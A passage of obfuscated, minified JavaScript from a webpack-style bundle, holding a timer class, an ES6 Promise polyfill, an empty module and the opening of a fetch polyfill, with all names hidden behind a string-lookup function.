_0x2cc1d[_0x2af371(0x349)]();}),document[_0x588a18(0x127)+_0x588a18(0x450)+_0x588a18(0x402)](_0x588a18(0x4ec)+_0x588a18(0x32e)+_0x588a18(0x3a9),function(){var _0x28bf9d=_0x588a18;return _0x2cc1d[_0x28bf9d(0x349)]();});}return _0x406d3d[_0x3f7291(0x153)+_0x3f7291(0x160)][_0x3f7291(0x196)+'er']=function(_0x24a5e2,_0x30ca9f){var _0x30a3a5=_0x3f7291,_0x2fccc8=this;if(this[_0x30a3a5(0x488)](),_0x30ca9f<=0x0)_0x24a5e2();else{var _0x3cf5e0=new Date()[_0x30a3a5(0x12b)+'e'](),_0x590c14=Math[_0x30a3a5(0x364)](0x2710,_0x30ca9f);this[_0x30a3a5(0x1a2)+'ck']=_0x24a5e2,this[_0x30a3a5(0x461)+_0x30a3a5(0x3a6)+'s']=_0x3cf5e0+_0x30ca9f,this[_0x30a3a5(0x24e)+'d']=window[_0x30a3a5(0x3d3)+_0x30a3a5(0x2fe)](function(){var _0x158aef=_0x30a3a5;return _0x2fccc8[_0x158aef(0x1b3)+_0x158aef(0x14a)](_0x3cf5e0+_0x590c14);},_0x590c14);}},_0x406d3d[_0x3f7291(0x153)+_0x3f7291(0x160)][_0x3f7291(0x488)]=function(){var _0xdd00b2=_0x3f7291;window[_0xdd00b2(0x497)+_0xdd00b2(0x1f6)](this[_0xdd00b2(0x24e)+'d']),this[_0xdd00b2(0x1a2)+'ck']=void 0x0,this[_0xdd00b2(0x461)+_0xdd00b2(0x3a6)+'s']=void 0x0,this[_0xdd00b2(0x24e)+'d']=void 0x0;},_0x406d3d[_0x3f7291(0x153)+_0x3f7291(0x160)][_0x3f7291(0x29b)+_0x3f7291(0x322)]=function(){var _0x290e89=_0x3f7291;return!!this[_0x290e89(0x1a2)+'ck'];},_0x406d3d[_0x3f7291(0x153)+_0x3f7291(0x160)][_0x3f7291(0x1b3)+_0x3f7291(0x14a)]=function(_0x46566e){var _0x32c7f0=_0x3f7291;this[_0x32c7f0(0x1a2)+'ck']&&(new Date()[_0x32c7f0(0x12b)+'e']()<_0x46566e-0x64?this[_0x32c7f0(0x32f)]():this[_0x32c7f0(0x349)]());},_0x406d3d[_0x3f7291(0x153)+_0x3f7291(0x160)][_0x3f7291(0x349)]=function(){var _0x2a947f=_0x3f7291,_0x2ec41f=this;if(this[_0x2a947f(0x1a2)+'ck']&&this[_0x2a947f(0x461)+_0x2a947f(0x3a6)+'s']){var _0x4acf21=new Date()[_0x2a947f(0x12b)+'e']();if(this[_0x2a947f(0x461)+_0x2a947f(0x3a6)+'s']<_0x4acf21+0x64)this[_0x2a947f(0x32f)]();else{window[_0x2a947f(0x497)+_0x2a947f(0x1f6)](this[_0x2a947f(0x24e)+'d']);var _0x1fbfba=this[_0x2a947f(0x461)+_0x2a947f(0x3a6)+'s']-_0x4acf21,_0x12bdb5=Math[_0x2a947f(0x364)](0x2710,_0x1fbfba);this[_0x2a947f(0x24e)+'d']=window[_0x2a947f(0x3d3)+_0x2a947f(0x2fe)](function(){var _0x11957f=_0x2a947f;return _0x2ec41f[_0x11957f(0x1b3)+_0x11957f(0x14a)](_0x4acf21+_0x12bdb5);},_0x12bdb5);}}},_0x406d3d[_0x3f7291(0x153)+_0x3f7291(0x160)][_0x3f7291(0x32f)]=function(){var _0x3c193a=_0x3f7291;if(this[_0x3c193a(0x1a2)+'ck']){var _0x53e61f=this[_0x3c193a(0x1a2)+'ck'];this[_0x3c193a(0x488)](),_0x53e61f();}},_0x406d3d;}());function _0xc976e0(_0x3181e5,_0x44c62d){return new Promise(function(_0x561c33){var _0x1027d9=a1_0x1aeb;_0x3181e5[_0x1027d9(0x196)+'er'](_0x561c33,_0x44c62d);});}_0x1547dd[_0x5d8f6c(0x321)+_0x5d8f6c(0x380)+_0x5d8f6c(0x45c)]=_0x518b51;},0x1b34:function(_0x13aab0,_0x1ddc78,_0x1dbba7){var _0x43631c=a1_0x1aeb,_0x3223d0=_0x1dbba7(0x15e6);_0x13aab0[_0x43631c(0x3f9)+'s']=(function(){'use strict';var _0x44e26b=_0x43631c;function _0x1f6ea8(_0x371ecb){var _0x4c6056=a1_0x1aeb,_0x5580d7=typeof _0x371ecb;return null!==_0x371ecb&&(_0x4c6056(0x120)===_0x5580d7||_0x4c6056(0x168)+'on'===_0x5580d7);}function _0x4eed20(_0x4a187e){var _0x4acf10=a1_0x1aeb;return _0x4acf10(0x168)+'on'==typeof _0x4a187e;}var _0x2574f1=Array[_0x44e26b(0x18d)+'y']?Array[_0x44e26b(0x18d)+'y']:function(_0x37087f){var _0x4d60ca=_0x44e26b;return _0x4d60ca(0x39a)+_0x4d60ca(0x1f3)+'y]'===Object[_0x4d60ca(0x153)+_0x4d60ca(0x160)][_0x4d60ca(0x3fa)+'ng'][_0x4d60ca(0x31f)](_0x37087f);},_0x364fb0=0x0,_0x5dd7ac=void 0x0,_0x431fee=void 0x0,_0x26a7ef=function(_0x46d2f8,_0x50bd38){_0x5d4eb0[_0x364fb0]=_0x46d2f8,_0x5d4eb0[_0x364fb0+0x1]=_0x50bd38,0x2===(_0x364fb0+=0x2)&&(_0x431fee?_0x431fee(_0x115647):_0x42976c());};function _0x461bfd(_0x2eea68){_0x431fee=_0x2eea68;}function _0x107175(_0x2da4bd){_0x26a7ef=_0x2da4bd;}var _0x96b76a=_0x44e26b(0x4f7)+_0x44e26b(0x443)!=typeof window?window:void 0x0,_0x3aab99=_0x96b76a||{},_0x119fb0=_0x3aab99[_0x44e26b(0x148)+_0x44e26b(0x22f)+_0x44e26b(0x45b)]||_0x3aab99[_0x44e26b(0x17a)+_0x44e26b(0x148)+_0x44e26b(0x22f)+_0x44e26b(0x45b)],_0x36f745=_0x44e26b(0x4f7)+_0x44e26b(0x443)==typeof self&&void 0x0!==_0x3223d0&&_0x44e26b(0x39a)+_0x44e26b(0x1d4)+_0x44e26b(0x4a3)==={}[_0x44e26b(0x3fa)+'ng'][_0x44e26b(0x31f)](_0x3223d0),_0x673364=_0x44e26b(0x4f7)+_0x44e26b(0x443)!=typeof Uint8ClampedArray&&_0x44e26b(0x4f7)+_0x44e26b(0x443)!=typeof importScripts&&_0x44e26b(0x4f7)+_0x44e26b(0x443)!=typeof MessageChannel;function _0x5c6bcd(){return function(){var _0x42988a=a1_0x1aeb;return _0x3223d0[_0x42988a(0x37e)+'ck'](_0x115647);};}function _0x1eaae9(){return void 0x0!==_0x5dd7ac?function(){_0x5dd7ac(_0x115647);}:_0x356f0e();}function _0x4651d4(){var _0x3c7046=_0x44e26b,_0x22d4d6=0x0,_0x352cc7=new _0x119fb0(_0x115647),_0x191e81=document[_0x3c7046(0x3de)+_0x3c7046(0x37c)+'de']('');return _0x352cc7[_0x3c7046(0x480)+'e'](_0x191e81,{'characterData':!0x0}),function(){var _0x18b380=_0x3c7046;_0x191e81[_0x18b380(0x157)]=_0x22d4d6=++_0x22d4d6%0x2;};}function _0x5e62b9(){var _0x446e54=_0x44e26b,_0x2f62cd=new MessageChannel();return _0x2f62cd[_0x446e54(0x372)][_0x446e54(0x3b3)+_0x446e54(0x2d4)]=_0x115647,function(){var _0x4497d5=_0x446e54;return _0x2f62cd[_0x4497d5(0x16e)][_0x4497d5(0x2eb)+_0x4497d5(0x290)](0x0);};}function _0x356f0e(){var _0x33f215=setTimeout;return function(){return _0x33f215(_0x115647,0x1);};}var _0x5d4eb0=new Array(0x3e8);function _0x115647(){for(var _0x40fcb0=0x0;_0x40fcb0<_0x364fb0;_0x40fcb0+=0x2)(0x0,_0x5d4eb0[_0x40fcb0])(_0x5d4eb0[_0x40fcb0+0x1]),_0x5d4eb0[_0x40fcb0]=void 0x0,_0x5d4eb0[_0x40fcb0+0x1]=void 0x0;_0x364fb0=0x0;}function _0x4824f8(){var _0x3f99a7=_0x44e26b;try{var _0x109a2c=Function(_0x3f99a7(0x1a9)+_0x3f99a7(0x24b))()[_0x3f99a7(0x389)+'e'](_0x3f99a7(0x14c));return _0x5dd7ac=_0x109a2c[_0x3f99a7(0x353)+_0x3f99a7(0x16d)]||_0x109a2c[_0x3f99a7(0x494)+_0x3f99a7(0x48a)],_0x1eaae9();}catch(_0x599b51){return _0x356f0e();}}var _0x42976c=void 0x0;function _0x17a127(_0x121e6b,_0x175d90){var _0x20a038=_0x44e26b,_0x4d82d6=this,_0xdb8c04=new this[(_0x20a038(0x20b))+(_0x20a038(0x218))](_0x420815);void 0x0===_0xdb8c04[_0x6fbbb4]&&_0x444887(_0xdb8c04);var _0x282edb=_0x4d82d6[_0x20a038(0x42c)];if(_0x282edb){var _0x39f0b3=arguments[_0x282edb-0x1];_0x26a7ef(function(){var _0x3f9d95=_0x20a038;return _0x1ad88e(_0x282edb,_0xdb8c04,_0x39f0b3,_0x4d82d6[_0x3f9d95(0x1c0)+'t']);});}else _0x4596e4(_0x4d82d6,_0xdb8c04,_0x121e6b,_0x175d90);return _0xdb8c04;}function _0x7cd7c0(_0x40aea3){var _0x24178a=_0x44e26b,_0x34f735=this;if(_0x40aea3&&_0x24178a(0x120)==typeof _0x40aea3&&_0x40aea3[_0x24178a(0x20b)+_0x24178a(0x218)]===_0x34f735)return _0x40aea3;var _0x596606=new _0x34f735(_0x420815);return _0xcf0bbd(_0x596606,_0x40aea3),_0x596606;}_0x42976c=_0x36f745?_0x5c6bcd():_0x119fb0?_0x4651d4():_0x673364?_0x5e62b9():void 0x0===_0x96b76a?_0x4824f8():_0x356f0e();var _0x6fbbb4=Math[_0x44e26b(0x1d9)]()[_0x44e26b(0x3fa)+'ng'](0x24)[_0x44e26b(0x29c)+_0x44e26b(0x16f)](0x2);function _0x420815(){}var _0x1e2e02=void 0x0,_0x373f23=0x1,_0x5dfbdd=0x2;function _0x2cee50(){var _0x253a9a=_0x44e26b;return new TypeError(_0x253a9a(0x459)+_0x253a9a(0x296)+_0x253a9a(0x3cc)+_0x253a9a(0x2f9)+_0x253a9a(0x2ac)+_0x253a9a(0x27b)+_0x253a9a(0x1b9));}function _0x2e17d6(){var _0x46553e=_0x44e26b;return new TypeError(_0x46553e(0x4bf)+_0x46553e(0x312)+_0x46553e(0x181)+_0x46553e(0x165)+_0x46553e(0x233)+_0x46553e(0x4e1)+_0x46553e(0x21e)+_0x46553e(0x4a4)+_0x46553e(0x391));}function _0x2e6f70(_0x750e45,_0x16a6b5,_0x35ce96,_0x2265d4){var _0x47e8e5=_0x44e26b;try{_0x750e45[_0x47e8e5(0x31f)](_0x16a6b5,_0x35ce96,_0x2265d4);}catch(_0x4e46f4){return _0x4e46f4;}}function _0x8da47b(_0x3e00c3,_0x8c9d7f,_0x4ab126){_0x26a7ef(function(_0x33e0a2){var _0x24fe27=a1_0x1aeb,_0x179789=!0x1,_0x139013=_0x2e6f70(_0x4ab126,_0x8c9d7f,function(_0x3ee6ee){_0x179789||(_0x179789=!0x0,_0x8c9d7f!==_0x3ee6ee?_0xcf0bbd(_0x33e0a2,_0x3ee6ee):_0x1e2192(_0x33e0a2,_0x3ee6ee));},function(_0x2d40fd){_0x179789||(_0x179789=!0x0,_0x4e22e8(_0x33e0a2,_0x2d40fd));},_0x24fe27(0x1b5)+':\x20'+(_0x33e0a2[_0x24fe27(0x418)]||_0x24fe27(0x246)+_0x24fe27(0x48f)+_0x24fe27(0x449)));!_0x179789&&_0x139013&&(_0x179789=!0x0,_0x4e22e8(_0x33e0a2,_0x139013));},_0x3e00c3);}function _0x42b985(_0x2bb509,_0x3d886e){var _0x19378d=_0x44e26b;_0x3d886e[_0x19378d(0x42c)]===_0x373f23?_0x1e2192(_0x2bb509,_0x3d886e[_0x19378d(0x1c0)+'t']):_0x3d886e[_0x19378d(0x42c)]===_0x5dfbdd?_0x4e22e8(_0x2bb509,_0x3d886e[_0x19378d(0x1c0)+'t']):_0x4596e4(_0x3d886e,void 0x0,function(_0x5cdd6d){return _0xcf0bbd(_0x2bb509,_0x5cdd6d);},function(_0x3b42bf){return _0x4e22e8(_0x2bb509,_0x3b42bf);});}function _0x4d8c17(_0x34998f,_0x169947,_0x26955b){var _0x457fb4=_0x44e26b;_0x169947[_0x457fb4(0x20b)+_0x457fb4(0x218)]===_0x34998f[_0x457fb4(0x20b)+_0x457fb4(0x218)]&&_0x26955b===_0x17a127&&_0x169947[_0x457fb4(0x20b)+_0x457fb4(0x218)][_0x457fb4(0x4ee)+'e']===_0x7cd7c0?_0x42b985(_0x34998f,_0x169947):void 0x0===_0x26955b?_0x1e2192(_0x34998f,_0x169947):_0x4eed20(_0x26955b)?_0x8da47b(_0x34998f,_0x169947,_0x26955b):_0x1e2192(_0x34998f,_0x169947);}function _0xcf0bbd(_0x112baa,_0x5db8ee){var _0x49aaa7=_0x44e26b;if(_0x112baa===_0x5db8ee)_0x4e22e8(_0x112baa,_0x2cee50());else{if(_0x1f6ea8(_0x5db8ee)){var _0x3cd93a=void 0x0;try{_0x3cd93a=_0x5db8ee[_0x49aaa7(0x200)];}catch(_0x48ccef){return void _0x4e22e8(_0x112baa,_0x48ccef);}_0x4d8c17(_0x112baa,_0x5db8ee,_0x3cd93a);}else _0x1e2192(_0x112baa,_0x5db8ee);}}function _0xc70ea0(_0x1e0554){var _0x3d51d1=_0x44e26b;_0x1e0554[_0x3d51d1(0x471)+'or']&&_0x1e0554[_0x3d51d1(0x471)+'or'](_0x1e0554[_0x3d51d1(0x1c0)+'t']),_0x78023f(_0x1e0554);}function _0x1e2192(_0x58e3c5,_0x37829c){var _0x2f6ed8=_0x44e26b;_0x58e3c5[_0x2f6ed8(0x42c)]===_0x1e2e02&&(_0x58e3c5[_0x2f6ed8(0x1c0)+'t']=_0x37829c,_0x58e3c5[_0x2f6ed8(0x42c)]=_0x373f23,0x0!==_0x58e3c5[_0x2f6ed8(0x2b9)+_0x2f6ed8(0x4ef)][_0x2f6ed8(0x24f)]&&_0x26a7ef(_0x78023f,_0x58e3c5));}function _0x4e22e8(_0x32149f,_0x311946){var _0x7ca161=_0x44e26b;_0x32149f[_0x7ca161(0x42c)]===_0x1e2e02&&(_0x32149f[_0x7ca161(0x42c)]=_0x5dfbdd,_0x32149f[_0x7ca161(0x1c0)+'t']=_0x311946,_0x26a7ef(_0xc70ea0,_0x32149f));}function _0x4596e4(_0x3b5b10,_0x5bb893,_0x22fdbc,_0xc4cb91){var _0x22abe4=_0x44e26b,_0x5679e1=_0x3b5b10[_0x22abe4(0x2b9)+_0x22abe4(0x4ef)],_0x375fd8=_0x5679e1[_0x22abe4(0x24f)];_0x3b5b10[_0x22abe4(0x471)+'or']=null,_0x5679e1[_0x375fd8]=_0x5bb893,_0x5679e1[_0x375fd8+_0x373f23]=_0x22fdbc,_0x5679e1[_0x375fd8+_0x5dfbdd]=_0xc4cb91,0x0===_0x375fd8&&_0x3b5b10[_0x22abe4(0x42c)]&&_0x26a7ef(_0x78023f,_0x3b5b10);}function _0x78023f(_0x42a457){var _0x39edb3=_0x44e26b,_0x150c77=_0x42a457[_0x39edb3(0x2b9)+_0x39edb3(0x4ef)],_0x233129=_0x42a457[_0x39edb3(0x42c)];if(0x0!==_0x150c77[_0x39edb3(0x24f)]){for(var _0xdd638f=void 0x0,_0x44a647=void 0x0,_0x5e3682=_0x42a457[_0x39edb3(0x1c0)+'t'],_0x255f78=0x0;_0x255f78<_0x150c77[_0x39edb3(0x24f)];_0x255f78+=0x3)_0xdd638f=_0x150c77[_0x255f78],_0x44a647=_0x150c77[_0x255f78+_0x233129],_0xdd638f?_0x1ad88e(_0x233129,_0xdd638f,_0x44a647,_0x5e3682):_0x44a647(_0x5e3682);_0x42a457[_0x39edb3(0x2b9)+_0x39edb3(0x4ef)][_0x39edb3(0x24f)]=0x0;}}function _0x1ad88e(_0x522d50,_0x1471a2,_0x4bc8aa,_0x2e96d2){var _0xc98b63=_0x44e26b,_0x53f8af=_0x4eed20(_0x4bc8aa),_0x571f9b=void 0x0,_0x4eba46=void 0x0,_0x34b7d0=!0x0;if(_0x53f8af){try{_0x571f9b=_0x4bc8aa(_0x2e96d2);}catch(_0x422e2c){_0x34b7d0=!0x1,_0x4eba46=_0x422e2c;}if(_0x1471a2===_0x571f9b)return void _0x4e22e8(_0x1471a2,_0x2e17d6());}else _0x571f9b=_0x2e96d2;_0x1471a2[_0xc98b63(0x42c)]!==_0x1e2e02||(_0x53f8af&&_0x34b7d0?_0xcf0bbd(_0x1471a2,_0x571f9b):!0x1===_0x34b7d0?_0x4e22e8(_0x1471a2,_0x4eba46):_0x522d50===_0x373f23?_0x1e2192(_0x1471a2,_0x571f9b):_0x522d50===_0x5dfbdd&&_0x4e22e8(_0x1471a2,_0x571f9b));}function _0x25d332(_0x319301,_0xc719ca){try{_0xc719ca(function(_0x53db11){_0xcf0bbd(_0x319301,_0x53db11);},function(_0x53b4d9){_0x4e22e8(_0x319301,_0x53b4d9);});}catch(_0x118c45){_0x4e22e8(_0x319301,_0x118c45);}}var _0x572188=0x0;function _0x2e8d48(){return _0x572188++;}function _0x444887(_0x1a5540){var _0x139e3d=_0x44e26b;_0x1a5540[_0x6fbbb4]=_0x572188++,_0x1a5540[_0x139e3d(0x42c)]=void 0x0,_0x1a5540[_0x139e3d(0x1c0)+'t']=void 0x0,_0x1a5540[_0x139e3d(0x2b9)+_0x139e3d(0x4ef)]=[];}function _0x86190d(){var _0x56c797=_0x44e26b;return new Error(_0x56c797(0x1c7)+_0x56c797(0x3f4)+_0x56c797(0x17e)+_0x56c797(0x4b9)+_0x56c797(0x3ed)+_0x56c797(0x151)+_0x56c797(0x34e));}var _0x32266c=(function(){var _0x2f71f0=_0x44e26b;function _0x21b258(_0x465448,_0x2d9430){var _0x265621=a1_0x1aeb;this[_0x265621(0x331)+_0x265621(0x489)+_0x265621(0x43a)+'or']=_0x465448,this[_0x265621(0x1d7)+'e']=new _0x465448(_0x420815),this[_0x265621(0x1d7)+'e'][_0x6fbbb4]||_0x444887(this[_0x265621(0x1d7)+'e']),_0x2574f1(_0x2d9430)?(this[_0x265621(0x24f)]=_0x2d9430[_0x265621(0x24f)],this[_0x265621(0x18f)+_0x265621(0x27e)]=_0x2d9430[_0x265621(0x24f)],this[_0x265621(0x1c0)+'t']=new Array(this[_0x265621(0x24f)]),0x0===this[_0x265621(0x24f)]?_0x1e2192(this[_0x265621(0x1d7)+'e'],this[_0x265621(0x1c0)+'t']):(this[_0x265621(0x24f)]=this[_0x265621(0x24f)]||0x0,this[_0x265621(0x16a)+_0x265621(0x17b)](_0x2d9430),0x0===this[_0x265621(0x18f)+_0x265621(0x27e)]&&_0x1e2192(this[_0x265621(0x1d7)+'e'],this[_0x265621(0x1c0)+'t']))):_0x4e22e8(this[_0x265621(0x1d7)+'e'],_0x86190d());}return _0x21b258[_0x2f71f0(0x153)+_0x2f71f0(0x160)][_0x2f71f0(0x16a)+_0x2f71f0(0x17b)]=function(_0x23a66d){var _0x476f46=_0x2f71f0;for(var _0x1ee569=0x0;this[_0x476f46(0x42c)]===_0x1e2e02&&_0x1ee569<_0x23a66d[_0x476f46(0x24f)];_0x1ee569++)this[_0x476f46(0x188)+_0x476f46(0x446)](_0x23a66d[_0x1ee569],_0x1ee569);},_0x21b258[_0x2f71f0(0x153)+_0x2f71f0(0x160)][_0x2f71f0(0x188)+_0x2f71f0(0x446)]=function(_0x260ee6,_0x5402d6){var _0x5b8fd6=_0x2f71f0,_0x4447c4=this[_0x5b8fd6(0x331)+_0x5b8fd6(0x489)+_0x5b8fd6(0x43a)+'or'],_0x11dc08=_0x4447c4[_0x5b8fd6(0x4ee)+'e'];if(_0x11dc08===_0x7cd7c0){var _0xdb37f5=void 0x0,_0x544366=void 0x0,_0x346cba=!0x1;try{_0xdb37f5=_0x260ee6[_0x5b8fd6(0x200)];}catch(_0x3a7b1b){_0x346cba=!0x0,_0x544366=_0x3a7b1b;}if(_0xdb37f5===_0x17a127&&_0x260ee6[_0x5b8fd6(0x42c)]!==_0x1e2e02)this[_0x5b8fd6(0x14f)+_0x5b8fd6(0x454)](_0x260ee6[_0x5b8fd6(0x42c)],_0x5402d6,_0x260ee6[_0x5b8fd6(0x1c0)+'t']);else{if(_0x5b8fd6(0x168)+'on'!=typeof _0xdb37f5)this[_0x5b8fd6(0x18f)+_0x5b8fd6(0x27e)]--,this[_0x5b8fd6(0x1c0)+'t'][_0x5402d6]=_0x260ee6;else{if(_0x4447c4===_0x4aee36){var _0x2fe520=new _0x4447c4(_0x420815);_0x346cba?_0x4e22e8(_0x2fe520,_0x544366):_0x4d8c17(_0x2fe520,_0x260ee6,_0xdb37f5),this[_0x5b8fd6(0x442)+_0x5b8fd6(0x16c)+'t'](_0x2fe520,_0x5402d6);}else this[_0x5b8fd6(0x442)+_0x5b8fd6(0x16c)+'t'](new _0x4447c4(function(_0x247f34){return _0x247f34(_0x260ee6);}),_0x5402d6);}}}else this[_0x5b8fd6(0x442)+_0x5b8fd6(0x16c)+'t'](_0x11dc08(_0x260ee6),_0x5402d6);},_0x21b258[_0x2f71f0(0x153)+_0x2f71f0(0x160)][_0x2f71f0(0x14f)+_0x2f71f0(0x454)]=function(_0x214cf8,_0x1658fb,_0x3230f0){var _0x58dfa6=_0x2f71f0,_0x4f01e3=this[_0x58dfa6(0x1d7)+'e'];_0x4f01e3[_0x58dfa6(0x42c)]===_0x1e2e02&&(this[_0x58dfa6(0x18f)+_0x58dfa6(0x27e)]--,_0x214cf8===_0x5dfbdd?_0x4e22e8(_0x4f01e3,_0x3230f0):this[_0x58dfa6(0x1c0)+'t'][_0x1658fb]=_0x3230f0),0x0===this[_0x58dfa6(0x18f)+_0x58dfa6(0x27e)]&&_0x1e2192(_0x4f01e3,this[_0x58dfa6(0x1c0)+'t']);},_0x21b258[_0x2f71f0(0x153)+_0x2f71f0(0x160)][_0x2f71f0(0x442)+_0x2f71f0(0x16c)+'t']=function(_0xc611de,_0x1ec7b2){var _0x2d6f22=this;_0x4596e4(_0xc611de,void 0x0,function(_0x11b433){var _0x505a87=a1_0x1aeb;return _0x2d6f22[_0x505a87(0x14f)+_0x505a87(0x454)](_0x373f23,_0x1ec7b2,_0x11b433);},function(_0x2dd839){var _0x4c288d=a1_0x1aeb;return _0x2d6f22[_0x4c288d(0x14f)+_0x4c288d(0x454)](_0x5dfbdd,_0x1ec7b2,_0x2dd839);});},_0x21b258;}());function _0x402c57(_0x292e9d){var _0x28ef95=_0x44e26b;return new _0x32266c(this,_0x292e9d)[_0x28ef95(0x1d7)+'e'];}function _0x395f83(_0x589f10){var _0x255f48=this;return _0x2574f1(_0x589f10)?new _0x255f48(function(_0x5900f4,_0x1bf320){var _0xeef61=a1_0x1aeb;for(var _0x14dcba=_0x589f10[_0xeef61(0x24f)],_0x215546=0x0;_0x215546<_0x14dcba;_0x215546++)_0x255f48[_0xeef61(0x4ee)+'e'](_0x589f10[_0x215546])[_0xeef61(0x200)](_0x5900f4,_0x1bf320);}):new _0x255f48(function(_0x4de562,_0x47a02e){var _0x3a477f=a1_0x1aeb;return _0x47a02e(new TypeError(_0x3a477f(0x15b)+_0x3a477f(0x187)+_0x3a477f(0x4ac)+_0x3a477f(0x2d6)+_0x3a477f(0x3bd)+'.'));});}function _0x56b13d(_0x52a371){var _0x4b464c=new this(_0x420815);return _0x4e22e8(_0x4b464c,_0x52a371),_0x4b464c;}function _0x969dbb(){var _0x170af0=_0x44e26b;throw new TypeError(_0x170af0(0x15b)+_0x170af0(0x187)+_0x170af0(0x4e7)+_0x170af0(0x13e)+_0x170af0(0x4ea)+_0x170af0(0x1d0)+_0x170af0(0x2f4)+_0x170af0(0x3d5)+_0x170af0(0x139)+_0x170af0(0x1ec)+_0x170af0(0x4bb)+_0x170af0(0x352)+_0x170af0(0x324)+_0x170af0(0x22a));}function _0x1dd093(){var _0x277722=_0x44e26b;throw new TypeError(_0x277722(0x3e8)+_0x277722(0x481)+_0x277722(0x2a4)+_0x277722(0x185)+_0x277722(0x3b9)+_0x277722(0x167)+_0x277722(0x47b)+_0x277722(0x355)+_0x277722(0x2c1)+_0x277722(0x332)+_0x277722(0x23e)+_0x277722(0x283)+_0x277722(0x475)+_0x277722(0x4d8)+_0x277722(0x2da)+_0x277722(0x445)+_0x277722(0x46d)+_0x277722(0x3df)+_0x277722(0x168)+_0x277722(0x2e0));}var _0x4aee36=(function(){var _0x29b429=_0x44e26b;function _0x396bbd(_0x3731d7){var _0x2e0ab3=a1_0x1aeb;this[_0x6fbbb4]=_0x2e8d48(),this[_0x2e0ab3(0x1c0)+'t']=this[_0x2e0ab3(0x42c)]=void 0x0,this[_0x2e0ab3(0x2b9)+_0x2e0ab3(0x4ef)]=[],_0x420815!==_0x3731d7&&(_0x2e0ab3(0x168)+'on'!=typeof _0x3731d7&&_0x969dbb(),this instanceof _0x396bbd?_0x25d332(this,_0x3731d7):_0x1dd093());}return _0x396bbd[_0x29b429(0x153)+_0x29b429(0x160)][_0x29b429(0x28e)]=function(_0x24f5c9){var _0x250d1e=_0x29b429;return this[_0x250d1e(0x200)](null,_0x24f5c9);},_0x396bbd[_0x29b429(0x153)+_0x29b429(0x160)][_0x29b429(0x36a)+'y']=function(_0x4de534){var _0x5a7abf=_0x29b429,_0x38217b=this,_0x5a8503=_0x38217b[_0x5a7abf(0x20b)+_0x5a7abf(0x218)];return _0x4eed20(_0x4de534)?_0x38217b[_0x5a7abf(0x200)](function(_0xbf840d){var _0x28ce3e=_0x5a7abf;return _0x5a8503[_0x28ce3e(0x4ee)+'e'](_0x4de534())[_0x28ce3e(0x200)](function(){return _0xbf840d;});},function(_0x56ff8e){var _0x509060=_0x5a7abf;return _0x5a8503[_0x509060(0x4ee)+'e'](_0x4de534())[_0x509060(0x200)](function(){throw _0x56ff8e;});}):_0x38217b[_0x5a7abf(0x200)](_0x4de534,_0x4de534);},_0x396bbd;}());function _0x4573e0(){var _0x248202=_0x44e26b,_0x5441e1=void 0x0;if(void 0x0!==_0x1dbba7['g'])_0x5441e1=_0x1dbba7['g'];else{if(_0x248202(0x4f7)+_0x248202(0x443)!=typeof self)_0x5441e1=self;else try{_0x5441e1=Function(_0x248202(0x1a9)+_0x248202(0x24b))();}catch(_0x2d56b1){throw new Error(_0x248202(0x27c)+_0x248202(0x3a8)+_0x248202(0x4eb)+_0x248202(0x325)+_0x248202(0x2f0)+_0x248202(0x283)+_0x248202(0x2fc)+_0x248202(0x227)+_0x248202(0x140)+_0x248202(0x19f)+_0x248202(0x208)+_0x248202(0x2e3));}}var _0x486643=_0x5441e1[_0x248202(0x1a8)+'e'];if(_0x486643){var _0x337d64=null;try{_0x337d64=Object[_0x248202(0x153)+_0x248202(0x160)][_0x248202(0x3fa)+'ng'][_0x248202(0x31f)](_0x486643[_0x248202(0x4ee)+'e']());}catch(_0x3acdd3){}if(_0x248202(0x39a)+_0x248202(0x42d)+_0x248202(0x4a1)===_0x337d64&&!_0x486643[_0x248202(0x25d)])return;}_0x5441e1[_0x248202(0x1a8)+'e']=_0x4aee36;}return _0x4aee36[_0x44e26b(0x153)+_0x44e26b(0x160)][_0x44e26b(0x200)]=_0x17a127,_0x4aee36[_0x44e26b(0x495)]=_0x402c57,_0x4aee36[_0x44e26b(0x34d)]=_0x395f83,_0x4aee36[_0x44e26b(0x4ee)+'e']=_0x7cd7c0,_0x4aee36[_0x44e26b(0x133)]=_0x56b13d,_0x4aee36[_0x44e26b(0x1cc)+_0x44e26b(0x479)+'r']=_0x461bfd,_0x4aee36[_0x44e26b(0x261)+'ap']=_0x107175,_0x4aee36[_0x44e26b(0x176)]=_0x26a7ef,_0x4aee36[_0x44e26b(0x27c)+'ll']=_0x4573e0,_0x4aee36[_0x44e26b(0x1a8)+'e']=_0x4aee36,_0x4aee36;}());},0x2085:function(_0x329338,_0x5843db){'use strict';var _0x1f0102=a1_0x1aeb;Object[_0x1f0102(0x27a)+_0x1f0102(0x4be)+'ty'](_0x5843db,_0x1f0102(0x295)+_0x1f0102(0x3b1),{'value':!0x0}),_0x5843db[_0x1f0102(0x163)]=void 0x0,_0x5843db[_0x1f0102(0x163)]=function(_0xa90ab1){};},0x21b0:function(_0x2215d7,_0x506916,_0xff486){'use strict';var _0x3743b6=a1_0x1aeb;_0xff486['r'](_0x506916),_0xff486['d'](_0x506916,{'DOMException':function(){return _0x5d77d7;},'Headers':function(){return _0x18a80f;},'Request':function(){return _0x558317;},'Response':function(){return _0x5942d8;},'fetch':function(){return _0x5c5d99;}});var _0x523c0a=_0x3743b6(0x4f7)+_0x3743b6(0x443)!=typeof globalThis&&globalThis||_0x3743b6(0x4f7)+_0x3743b6(0x443)!=typeof self&&self||void 0x0!==_0xff486['g']&&_0xff486['g']||{},_0x1970f4={'searchParams':_0x3743b6(0x3e2)+_0x3743b6(0x1f4)+_0x3743b6(0x1f5)in _0x523c0a,'iterable':_0x3743b6(0x16b)in _0x523c0a&&_0x3743b6(0x248)+'or'in Symbol,'blob':_0x3743b6(0x23d)+_0x3743b6(0x2f1)in _0x523c0a&&_0x3743b6(0x41e)in _0x523c0a&&(function(){try{return new Blob(),!0x0;}catch(_0x2d92ed){return!0x1;}}()),'formData':_0x3743b6(0x327)+'ta'in _0x523c0a,'arrayBuffer':_0x3743b6(0x22b)+_0x3743b6(0x4ca)in _0x523c0a};if(_0x1970f4[_0x3743b6(0x134)+_0x3743b6(0x4ca)])var 